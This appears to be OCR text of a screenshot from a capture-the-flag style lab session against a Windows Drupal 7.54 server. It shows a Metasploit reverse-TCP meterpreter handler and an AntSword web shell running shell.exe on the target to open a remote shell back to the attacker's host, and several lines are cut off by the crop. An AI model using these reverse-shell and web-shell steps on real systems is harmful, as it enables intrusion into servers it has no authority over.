 10.10.14.31 20:17
2
root@kali: ~
文件 动作 编辑 查看 帮助
root@kali: ~ × root@kali: ~/tools/AntSword-Loader-v4.0.3-linux-arm64 × root@kali: ~ × root@kali: ~ ×
[-] Command shell session 1 is not valid and will be closed
[*] 10.129.150.204 - Command shell session 1 closed.
[-] Command shell session 2 is not valid an
[*] 10.129.150.204 - Command shell session
^C[-] Exploit failed [user-interrupt]: Inte
[-] exploit: Interrupted
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Descrip
Payload options (generic/shell_reverse_tcp)
Name Current Setting Required Descrip
LHOST 10.10.14.31 yes The li
LPORT 5555 yes The li
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.31:5555
[*] Sending stage (200774 bytes) to 10.129.150.204
[*] Sending stage (200774 bytes) to 10.129.150.204
中国蚁剑
AntSword 编辑 窗口 调试
10.129.150.204 >_ 10.129.150.204 >_ 10.129.150.204
(*) 基础信息
当前路径: C:/inetpub/drupal-7.54
磁盘列表: C:
系统信息: Windows NT BASTARD 6.1 build 7600 (Windows Server 2008 R2 Datacenter Edition) i586
当前用户: IUSR
(*) 输入 ashelp 查看本地命令
C:\inetpub\drupal-7.54> cd C:/inetpub/drupal-7.54/
C:\inetpub\drupal-7.54> shell.exe
C:\inetpub\drupal-7.54> shell.exe
C:\inetpub\drupal-7.54> shell.exe